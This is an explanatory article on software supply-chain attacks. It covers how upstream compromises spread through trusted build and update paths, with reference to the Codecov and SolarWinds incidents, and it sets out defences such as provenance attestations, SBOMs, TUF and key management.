What Is a Software Supply-Chain Attack?

Learn what a software supply-chain attack is, how it spreads through trusted build and update paths, and which controls reduce the risk.

Introduction

Software supply-chain attacks are attacks that compromise software before users install or update it, so the attacker can ride along trusted delivery paths instead of breaking into each target separately. That is what makes them unusually efficient and unusually hard to spot: the victim often receives the malicious code through the same channel they normally rely on for security updates, dependency downloads, build automation, or release artifacts.

NIST’s glossary, drawing from CNSSI 4009-2015, defines a supply-chain attack broadly as an attack that uses implants or other vulnerabilities inserted prior to installation to infiltrate data or manipulate hardware, software, operating systems, peripherals, or services at any point in the life cycle. That breadth matters. The core idea is not merely “malicious package” or “bad update.” It is that an adversary interferes upstream and then benefits from the trust relationships that already exist downstream.



If ordinary intrusion is like picking a lock on one house, a supply-chain attack is more like replacing a component at the factory so every delivered key fits the attacker’s plan. The analogy helps explain scale and inherited trust, but it fails in one important way: software supply chains are not linear factories. They are dense networks of source repositories, maintainers, CI systems, package registries, artifact stores, signing services, update channels, and deployment pipelines. That complexity is exactly why the problem is difficult.

How do software supply-chain attacks differ from conventional intrusions?

The crucial distinction is this: a software supply-chain attack does not primarily attack the final victim’s perimeter. It attacks the process by which software becomes trusted. In practical terms, the adversary compromises some combination of an artifact, a build step, or an actor, and then lets normal engineering and deployment behavior propagate that compromise.

NIST SP 800-204D describes this clearly as a three-stage process. First comes compromise: the attacker tampers with an element of the software supply chain, such as source code, a dependency, a build server, a storage bucket, an update signing process, or a maintainer account. Then comes propagation: because other systems treat that compromised element as legitimate, the malicious change moves through build, packaging, distribution, and deployment. Finally comes exploitation: the attacker uses the delivered access for persistence, command execution, data theft, or further lateral movement.

This three-stage view is more useful than a long list of attack types because it reveals the invariant. The invariant is not any specific technique. The invariant is upstream compromise plus downstream trust. Once you see that, many incidents that look different on the surface turn out to share the same mechanism.

What components and steps make up the software supply chain?

People often imagine the software supply chain as “developers write code, then ship it.” That is too simple to explain the risk. A software supply chain is better understood as the set of steps that create, transform, verify, package, sign, store, publish, update, and deploy software artifacts. NIST frames software supply chains this way: the chain includes the activities whose security strongly affects the security of the end result.

That means the supply chain includes more than source code. It includes dependency manifests, package manager behavior, build scripts, compiler settings, CI runners, container base images, artifact registries, cloud storage, provenance records, update metadata, signing keys, and deployment automation. A compromise anywhere in that path can matter if downstream consumers rely on it.

This is why software supply-chain security sits between application security and infrastructure security. If a developer workstation is compromised, malicious code can be introduced before review. If a CI system is compromised, clean source can still produce malicious binaries. If an artifact repository or object store is compromised, a legitimate build can be replaced after the fact. If a signing key is compromised, an attacker may be able to distribute malware that appears officially approved.

So the central question is not, “Is the source repository secure?” It is, what evidence do we have that the artifact we are about to run is the artifact we intended to produce, produced by the process we intended to use?

How does a software supply-chain attack typically unfold?

| Stage | Attacker aim | Observable sign | Best defender check |

|---|---|---|---|

| Compromise | Insert malicious change | Credential theft or tampered artifact | verify origin and keys |

| Propagation | Let compromise travel downstream | Mismatch between source and artifact hash | check provenance attestations |

| Exploitation | Use delivered access in victims | Data exfiltration or anomalous behavior | monitor runtime and egress |

A worked example makes the mechanism clearer. Imagine a company that publishes a command-line tool used in many CI pipelines. Developers commit source code to a repository. The CI system builds a release artifact, uploads it to cloud storage, and users fetch it in automation. To engineers and customers, this feels routine: the repository is familiar, the CI job is automated, and the download URL is the official one.

Now suppose an attacker steals a credential that can modify the storage location where the release artifact is hosted. The source repository remains untouched. The build logs look normal. The release version number may even stay the same. But the hosted artifact is silently replaced. From the user’s perspective, nothing unusual happened; they fetched from the trusted location they always use. The compromise propagates not because users made an obviously dangerous choice, but because the trusted distribution channel delivered altered software.

That is close to what made the Codecov incident so instructive. Codecov reported that an attacker extracted an HMAC key for a Google Cloud Storage service account from an intermediate layer in a public Docker image, then used that key to modify the Bash Uploader in storage so end users received the altered script. The malicious code extracted environment variables and repository information from CI environments. The important lesson is not just “secrets leaked.” It is that a compromise of distribution integrity turned many normal CI executions into involuntary data exfiltration.

The same logic appears in build-system compromises, but with a different insertion point. In the SolarWinds incident, attackers trojanized Orion software updates so customers received a digitally signed backdoor through the normal update path. The victim did not need to browse to a suspicious site or install an obviously rogue package. The attack succeeded because the update channel itself was trusted.

These examples show why supply-chain attacks can be so efficient. The attacker spends effort once, upstream, and gains access many times, downstream.

Why are trusted updates and dependencies high-risk attack surfaces?

Software ecosystems are built to make reuse easy. Package managers fetch dependencies automatically. CI/CD systems rebuild and redeploy on commit. Update systems are designed to keep users current without friction. These are good features. They reduce patch delay, improve productivity, and scale maintenance. But they also create concentrated trust points.

A concentrated trust point is any place where many consumers accept software based on a shared assumption. That assumption might be “this package comes from the official registry,” “this artifact was built by our CI,” or “this update is signed by the vendor.” Attackers look for these points because compromising one of them can give them leverage over many targets.

NIST SP 800-161 emphasizes that modern software is often assembled from multi-tier commercial and open-source components. That multi-tier structure creates both visibility problems and inherited risk. A product may depend on a direct library, which depends on another package, which embeds another component, and so on. Each tier can introduce vulnerabilities or malicious tampering that are hard for the final consumer to observe directly.

This is also why software supply-chain attacks are related to, but not identical with, ordinary vulnerability management. A vulnerable dependency is not automatically evidence of an attack. NIST SP 800-204D explicitly distinguishes defects from supply-chain attacks: a supply-chain attack involves a malicious party tampering with steps, artifacts, or actors in the chain. The difference matters because defenses must address both accidental weakness and intentional manipulation.

Where in the software supply chain do attackers usually insert malicious code?

The insertion point can vary, but the underlying logic stays the same. Attackers usually choose places where a small upstream change can survive long enough to be treated as legitimate downstream.

One common route is compromising people. Maintainer, developer, publisher, or employee credentials can be stolen through phishing or other forms of social engineering. Once an attacker has those credentials, they may be able to push code, publish packages, alter CI settings, or access signing systems. This is why supply-chain security is tightly connected to identity security: a trusted actor account often is part of the trust model.

A second route is compromising automation. Build servers, CI runners, release workflows, and artifact stores are attractive because they sit in the narrow waist between development and distribution. NIST warns that developer workstations should not be implicitly trusted as part of the build process because they are at risk of compromise. The deeper point is that builds should happen in hardened, controlled environments precisely because local machines are too easy to tamper with.

A third route is compromising dependencies or update channels. This can mean altering a package, swapping a hosted artifact, inserting a malicious plugin, or abusing update metadata and keys. The target is not always the application itself; often it is the mechanism by which applications fetch what they need.

These categories overlap. An attacker might phish a maintainer, use that access to alter CI, and then abuse the update channel to distribute the result. Thinking in terms of a single “type” of attack can therefore be misleading. What matters is where trust enters the system and how the attacker captures it.

Why are supply-chain attacks often difficult to detect?

Supply-chain attacks are hard to detect because they often preserve the appearance of normal operations. The package comes from the expected registry. The update is served from the legitimate domain. The binary may even be signed. Network activity may resemble ordinary application traffic. In SolarWinds, the SUNBURST backdoor was embedded in a digitally signed Orion component and disguised its communications as legitimate Orion Improvement Program traffic after an initial dormant period.

This means conventional defensive instincts can fail. Many teams are good at spotting software from unknown origins, but supply-chain attacks often come from known origins whose integrity has been subverted. The question shifts from “is this source familiar?” to “can we verify that this artifact really came from the claimed process, with the claimed inputs, under the claimed controls?”

There is also a timing problem. By the time malicious behavior is noticed at runtime, the compromise may have happened much earlier: in code review, dependency resolution, CI execution, artifact storage, or metadata generation. Post-incident forensics then become difficult because each transformation step may have incomplete logs or weak provenance.

What evidence and attestations should defenders require to trust an artifact?

| Attestation | Proves | Evidence form | Used to |

|---|---|---|---|

| Environment | Where build ran | signed environment claim | ensure hardened build |

| Process | Which steps ran and order | signed provenance log | validate workflow controls |

| Materials | What inputs were used | SBOM or input list | confirm inputs match policy |

| Artifact | What was produced | artifact signature and hash | verify artifact integrity |

A good defense is not built on blind trust in any single step. It is built on verifiable integrity across steps. That phrase can sound abstract, so it helps to make it concrete.

Defenders want to know four things. They want to know what was built, from what materials, by which process, and in which environment. NIST SP 800-204D organizes build attestation in almost exactly these terms: environment attestation, process attestation, materials attestation, and artifact attestation. The goal is to create signed evidence that an artifact was produced the way the producer claims.

That does not eliminate attacks by itself. Evidence can be absent, forged if key management is weak, or ignored by consumers. But it changes the security model. Instead of trusting because “this came from our pipeline,” a verifier can check whether the artifact carries proof that it came from the expected pipeline and whether policy allows artifacts with those properties.

This is the common thread behind modern supply-chain security efforts such as SLSA and in-toto. OpenSSF describes SLSA as incrementally adoptable guidelines for supply-chain security that help producers secure their software supply chains and help consumers decide whether to trust a package. In-toto, by contrast, focuses on making transparent what steps were performed, by whom, and in what order, so users can verify supply-chain integrity from initiation to installation. The tools differ in scope and emphasis, but they converge on the same idea: replace implicit trust with checkable claims.

What can an SBOM tell you, and what are its limitations for supply-chain security?

| Artifact | Answers | Primary strength | Main limitation |

|---|---|---|---|

| SBOM | What components exist | Visibility of composition | Can be falsified by compromised build |

| Provenance/Attestation | How artifact was produced | Verifiable production claims | Depends on secure key custody |

| Update metadata (TUF) | Is update fresh and authorized | Replay and rollback protection | Requires correct role/key management |

Software bills of materials are often presented as a supply-chain security answer. They are useful, but they are not the whole answer.

An SBOM records components and their relationships, improving visibility into what software contains. CISA guidance describes SBOMs as formal records of a product’s components and provenance, commonly expressed in formats such as SPDX and CycloneDX. That visibility matters because you cannot assess exposure to vulnerable or risky components you do not know are present.

But NIST SP 800-204D is explicit that SBOMs alone are not enough for vulnerability management, and they are not enough to address software defects. More fundamentally, an SBOM is only as trustworthy as the process that generated and delivered it. If an attacker can tamper with the artifact, the build, or the SBOM generation step, a neat inventory may simply document a lie. Recent research has even explored how SBOM generation and consumption workflows can themselves be manipulated, underscoring that transparency artifacts also need integrity protection.

So the right mental model is: an SBOM answers what is in this software? Provenance and attestation answer where did this artifact come from and how was it produced? Update security frameworks answer how do clients verify what they receive over time? These are complementary, not interchangeable.

Why do software updates need frameworks like TUF instead of simple code signing?

Software updates deserve separate attention because they are one of the cleanest trust channels in computing. Users are taught to update promptly. Systems often update automatically. If an attacker can subvert the update mechanism, they gain a path that users and administrators are conditioned to accept.

The Update Framework, or TUF, exists for this reason. TUF is a framework for securing software update systems, and its design starts from a realistic assumption: keys can be compromised, metadata can be replayed, mirrors can be malicious, and clients need a way to distinguish fresh, authorized updates from stale or forged ones.

The mechanism is not just “sign the update.” TUF separates roles such as root, targets, snapshot, and timestamp, and uses threshold signatures so no single compromised key necessarily collapses the whole trust model. It also uses timestamp and snapshot metadata to limit replay and rollback attacks, and recommends especially strong protection for root keys by keeping them offline. Here the principle is important: distribute trust so compromise has limited blast radius. That is a deeper design goal than code signing alone.

NIST’s guidance on software supply-chain security echoes this point by stressing protection of signing and metadata generation, use of secure key management such as HSM-backed protection, and minimizing the impact of key compromise. If your update keys or metadata systems are weak, your software pipeline can remain vulnerable even when your source code and CI look clean.

What layered defenses reduce software supply-chain risk in practice?

Because supply-chain attacks exploit trust relationships, defenses must be layered across the life cycle rather than concentrated at a single checkpoint. NIST’s broader C-SCRM guidance makes this point at the organizational level: supply-chain risk management is a systematic, enterprise-wide process, not a tool you bolt on at release time.

In practice, that starts with reducing unnecessary trust. Builds should run in hardened, isolated CI environments rather than on developer machines. Credentials for storage, signing, and publishing should be tightly scoped, monitored, and rotated. Artifact repositories and release buckets should be treated as critical infrastructure, not passive storage. Publicly distributed images should avoid leaking secrets in intermediate layers, a lesson highlighted by Codecov’s post-mortem and its move toward squashed or multistage builds.

The next layer is creating and verifying evidence. Generate provenance. Sign artifacts and attestations. Record materials, process, and environment details. Make policy decisions based on that evidence rather than on naming conventions or repository location alone. Tools and standards such as in-toto, SLSA, and secure signing systems aim to make this operationally feasible, although adoption and interoperability are still maturing.

Then comes visibility into composition and consumption. Use SBOMs to know what components are present, but pair them with secure internal repositories, dependency review, and continuous monitoring. CISA’s guidance emphasizes internal package repositories and governance processes for open-source adoption because unmanaged intake of dependencies creates blind spots. The goal is not to eliminate reuse; it is to make reuse observable and governable.

Finally, protect the update path itself. Code signing matters, but so do role separation, metadata freshness, recovery mechanisms, and minimized key blast radius. TUF shows why secure updates require more than a single signature file.

What are the limitations and trade-offs of supply-chain defenses?

It is tempting to think there is a clean technical fix: sign everything, generate an SBOM, and the problem is solved. The evidence does not support that level of confidence.

First, these systems depend on assumptions about trust anchors and key protection. If the keys behind attestations or updates are stolen, or if the verifier trusts the wrong root, the evidence layer can be subverted. Second, transparency is not the same as correctness. An attestation can faithfully describe a bad process. An SBOM can accurately list components in a malicious build. Security improves when evidence is both authentic and tied to a process worth trusting.

Third, adoption is uneven. SLSA is intentionally incrementally adoptable, which is pragmatic but means assurance levels vary widely. NIST SP 800-204D deliberately avoids prescribing exact artifact formats in some areas because the ecosystem is still evolving. That is honest guidance, but it means implementation quality and interoperability can differ substantially between organizations.

And finally, software supply chains are social systems as much as technical ones. Procurement choices, maintainer practices, staffing, key custody, approval workflows, and incident response all shape the attack surface. That is why supply-chain security connects naturally to neighboring topics like social engineering, phishing, and key management. A stolen maintainer credential or leaked signing key can undo elegant technical controls.

Conclusion

A software supply-chain attack works by compromising the path software takes to become trusted, then using that trust to reach downstream victims at scale. The essential pattern is simple: compromise something upstream, let normal distribution propagate it, and exploit the result downstream.

Once you see that pattern, the defenses also make more sense. The job is not merely to scan code for bugs. It is to make each important step in software production and delivery verifiable: who did what, in what environment, from which inputs, with which keys, and whether clients can check those claims before they trust the result. That shift (from assumed trust to evidenced trust) is the idea worth remembering tomorrow.

Frequently Asked Questions

A supply-chain attack targets the process that makes software trusted - by compromising an upstream element (artifact, build step, or actor) and letting normal distribution propagate the compromise - whereas ordinary intrusions typically attack a single victim’s perimeter directly.

Attackers commonly insert themselves by compromising people (maintainer or developer credentials), automation (CI/build servers, artifact stores), or dependencies/update channels (malicious packages, swapped artifacts, or abused signing/metadata), and these routes often overlap in real incidents.

They are hard to detect because the malicious artifact often arrives via a legitimate registry, signed update, or normal CI job and thus preserves the appearance of normal operations, so defenders must ask whether the artifact actually came from the claimed process rather than just whether the source looks familiar.

An SBOM improves visibility by listing components and relationships so consumers can assess exposure, but it does not by itself prove provenance or prevent tampering - an SBOM is only as trustworthy as the process that generated and delivered it and can be manipulated if the build or delivery steps are compromised.

Provenance and attestation are signed evidence about how an artifact was produced - typically answering what was built, from which materials, by which process, and in which environment - and they let verifiers check that an artifact matches the claimed production process rather than relying on implicit trust.

TUF goes beyond single signatures by separating roles (root, targets, snapshot, timestamp), using threshold signatures, and adding timestamp/snapshot metadata to limit replay and rollback attacks, reducing the blast radius of a single key compromise and improving freshness guarantees for update clients.

Signing and attestations strengthen trust only if their keys and trust anchors are well protected; if signing keys or the verifier’s root trust are compromised, forged evidence can be accepted, so key management (HSMs, offline roots, rotation, role separation) and verifier policy remain critical controls.

Practical defenses are layered: run builds in hardened, isolated CI rather than developer machines; tightly scope and monitor publishing and signing credentials; generate and sign provenance and SBOMs; govern dependency intake (internal repositories, reviews); and adopt standards/tools like SLSA and in-toto to make claims checkable and incrementally improve assurance.

Related reading